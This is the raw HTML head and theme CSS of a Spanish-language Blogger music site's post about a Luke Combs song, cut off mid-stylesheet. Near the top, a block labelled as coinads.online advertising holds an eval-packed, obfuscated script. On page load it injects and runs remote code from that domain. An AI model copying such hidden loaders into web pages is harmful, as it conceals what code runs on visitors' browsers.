

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html
body_size: 109065
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='es_419' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Eplinx.com / Banner / 300x250 --><ins class='aso-zone' data-zone='155091'></ins><script async='async' data-cfasync='false' src='https://media.eplinx.net/js/code.min.js'></script><!-- /Eplinx.com -->
<script>
(function(w, d) {
  w.PushEngage = w.PushEngage || [];
  w._peq = w._peq || [];
  PushEngage.push(['init', {
      appId: 'eb87b414-4735-4142-b1cc-ee10a3f618a3'
  }]);

  var e = d.createElement('script');

  e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
  e.async = true;
  e.type = 'text/javascript';
  d.head.appendChild(e);
})(window, document);
</script>
<!--ADS BY https://coinads.online -->
<script type='text/javascript'>
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1' name='viewport'/>
<title>mi cancion favorita de Luke combs - the kind of love we make </title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.santananews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#e73131' name='theme-color'/>
<link href='https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html' rel='canonical'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/w1600/Untitled.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='es_419' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='mi cancion favorita de Luke combs - the kind of love we make ' property='og:title'/>
<meta content='https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html' property='og:url'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' property='og:description'/>
<meta content='SantanaNews.com | Música, Entretenimiento y Cultura Latina' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/w1600/Untitled.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/w1600/Untitled.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='mi cancion favorita de Luke combs - the kind of love we make ' name='twitter:title'/>
<meta content='https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html' name='twitter:domain'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - RSS" href="https://www.santananews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.blogger.com/feeds/5690843407048436263/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/9223106787627200868/comments/default" />
<!-- Font Awesome Free 5.14.0 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Theme Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         Typify
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJfecg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 6.4.2 --*/
@font-face{font-family:"Font Awesome 6 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 6 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 6 Free";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 6 Free";font-weight:900}
/*-- CSS Variables --*/
:root{
--body-font:'Poppins', sans-serif;
--menu-font:'Poppins', sans-serif;
--title-font:'Poppins', sans-serif;
--meta-font:'Poppins', sans-serif;
--text-font:'Poppins', sans-serif;
--body-bg-color:#f0f0f0;
--body-bg:#000000 url(https://themes.googleusercontent.com/image?id=1RFhOXkVdlgTm33xlRRI9sUI7PEwPDeYWj20s_Cge3ml2XD8Wv0Jw4UEUgPtLpNB21c-s) no-repeat fixed top center /* Credit: Dizzo (http://www.istockphoto.com/portfolio/Dizzo?platform=blogger) */;
--outer-bg:#ffffff;
--main-color:#e73131;
--title-color:#000000;
--title-hover-color:#e73131;
--meta-color:#a1ad98;
--text-color:#4b4d4b;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#e73131;
--header-text-color:#000000;
--main-nav-bg:#e1faf9;
--main-nav-color:#000000;
--main-nav-active-bg:#000000;
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:#e1faf9;
--main-nav-hover-color:#e73131;
--submenu-bg:#e1faf9;
--submenu-color:#000000;
--submenu-hover-color:#e73131;
--megamenu-bg:#e1faf9;
--megamenu-color:#000000;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#000000;
--mobilemenu-color:#ffffff;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#000000;
--widget-title-dot:#e73131;
--post-title-color:#000000;
--post-title-hover-color:#e73131;
--post-text-color:#4b4d4b;
--footer-bg:#000000;
--footer-color:#b0b0b0;
--footer-hover-color:#e73131;
--footer-text-color:#b0b0b0;
--footerbar-bg:#000000;
--footerbar-color:#ffffff;
--footerbar-hover-color:#e73131;
--cookie-bg:#000000;
--cookie-color:#999999;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html[data-theme=dark]{
--body-bg-color:#000000;
--body-bg:#000000;
--outer-bg:#161D1F;
--main-color:#e73131;
--title-color:#f4f4f4;
--title-hover-color:#e73131;
--meta-color:#dddddd;
--text-color:#bbbbbb;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#0F1618;
--header-color:#f4f4f4;
--header-hover-color:#e73131;
--header-text-color:#bbbbbb;
--main-nav-bg:#e73131;
--main-nav-color:#ffffff;
--main-nav-active-bg:rgba(255,255,255,0.1);
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:rgba(255,255,255,0.1);
--main-nav-hover-color:#ffffff;
--submenu-bg:#0F1618;
--submenu-color:#f4f4f4;
--submenu-hover-color:#e73131;
--megamenu-bg:#0F1618;
--megamenu-color:#f4f4f4;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#161D1F;
--mobilemenu-color:#f4f4f4;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#f4f4f4;
--widget-title-dot:#e73131;
--post-title-color:#f4f4f4;
--post-title-hover-color:#e73131;
--post-text-color:#bbbbbb;
--footer-bg:#0F1618;
--footer-color:#f4f4f4;
--footer-hover-color:#e73131;
--footer-text-color:#bbbbbb;
--footerbar-bg:#0c1213;
--footerbar-color:#f4f4f4;
--footerbar-hover-color:#e73131;
--cookie-bg:#0F1618;
--cookie-color:#bbbbbb;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html.rtl{
--body-font:'Tajawal',Arial,sans-serif;
--menu-font:'Tajawal',Arial,sans-serif;
--title-font:'Tajawal',Arial,sans-serif;
--meta-font:'Tajawal',Arial,sans-serif;
--text-font:'Tajawal',Arial,sans-serif;
}
html[data-theme=dark] .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--main-color)}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0}
/*-- Style CSS --*/
*{
box-sizing:border-box;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased
}
html{
position:relative;
margin:0
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em;
word-wrap:break-word;
margin:0;
padding:0
}
body.is-cover{
background-attachment:fixed;
background-size:cover;
background-position:center center;
background-repeat:no-repeat
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
